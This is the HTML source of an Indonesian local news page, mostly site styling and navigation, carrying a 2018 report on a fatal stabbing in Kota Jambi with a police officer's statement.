        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/06/07/2018/korban-penusukan-satu-orang-tewas-dua-orang-luka-parah/",
                                "name": "Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2226 single-format-standard non-logged-in korban-penusukan-satu-orang-tewas-dua-orang-luka-parah global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-2226" class="post-2226 post type-post status-publish format-standard hentry category-news tag-hukum-kriminal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam News" class="entry-crumb" href="https://aksesjambi.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah</span></div>
            
            <header>
                <h1 class="entry-title">Korban Penusukan, Satu Orang Tewas Dua Orang Luka Parah</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-07-06T16:19:02+00:00" >06/07/2018</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><b>JAMBI, </b><b><a href="www.aksesjambi.com">AksesJambi.com</a></b> &#8211; Aksi Penusukan di Lorong Ampera, RT 14, Kelurahan Legok, Kecamatan Danau Sipin, Kota Jambi, menewaskan satu orang dan dua luka parah.</p>
<p>Wahyu (27) menjadi korban penusukan hingga tewas, Rohimah (49) Ibu wahyu, dan Yogi Saputra (19) Adik Wahyu juga menjadi korban penusukan hingga luka parah.</p>
<p>Kanit Reskrim Polsek Telanaipura, IPDA Budi Suwarto kepada awak media membenarkan adanya penusukan di lorong Ampera tersebut.</p>
<p>Menurut informasi yang di peroleh kejadian peristiwa Penusukan tersebut terjadi sekitar pukul 07.00 Wib di rumah milik korban tersebut.</p>
<p>Korban Tewas Wahyu (27) tersebut mengalami luka tusuk di bagian paruh dadanya dengan dua lobang tusukan. Sementara situ Rohimah (49) ibu wahyu, mengalami luka tusuk di bagian rusuk sebelah kanan, bagian lengan atas. Yogi Saputra (19) sendiri adik korban mengalami luka bagian tanggan.</p>
<p>Pelaku sendiri diketahui bernama Eko yang saat ini tengah berada di mapolsek Telanaipura untuk dilakukan pemeriksaan lebih dalam.</p>
<p>Sementara itu, Koban sendiri saat ini akan dimakamkan di dekat rumah korban siang ini. Peristiwa penusukan yang mengakibatkan satu orang meninggal dan dua orang luka parah, sempat cek cok sebelum kejadian penusukan.</p>
<p>Kanit Reskrim Polsek Telanaipura, IPDA Budi Suwarto, mengatakan, korban penusukan tersebut saat ini telah dibawa ke Puskemas Putri Ayu, Jumat (06/07/2018).</p>
<p>&#8220;Tiga orang sudah di Puskesmas. Pelaku sendiri saat ini sudah di kantor untuk diamankan dan ditindaklanjuti,&#8221; ungkapnya.</p>
<p>Belum diketahui pasti apa penyebab penusukan yang dilakukan pelaku terhadap korban. Hingga saat ini identitasnya belum dapat diketahui.<b> (Syahrul)</b></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://aksesjambi.com/tag/hukum-kriminal/">Hukum &amp; Kriminal</a></li></ul>            </div>

